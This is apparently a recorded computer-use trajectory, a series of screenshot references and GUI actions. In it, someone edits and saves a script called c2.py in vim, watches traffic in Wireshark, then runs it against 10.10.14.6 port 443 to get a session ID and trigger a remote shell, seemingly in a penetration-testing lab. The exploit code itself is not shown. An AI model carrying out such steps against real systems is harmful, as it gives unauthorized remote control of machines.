
text(.5)

Continue without saving so Wireshark captures the new run that ends in a ReadTimeout
click(558, 305)

Uncomment and indent the try/except around the POST and save c2.py with :w
key(V)

text(:w)

key(Return)

Run python c2.py 10.10.14.6 443 so it connects, gets the session ID and triggers the shell
text(python c2.py 10.10.14.6 443)

key(Return)
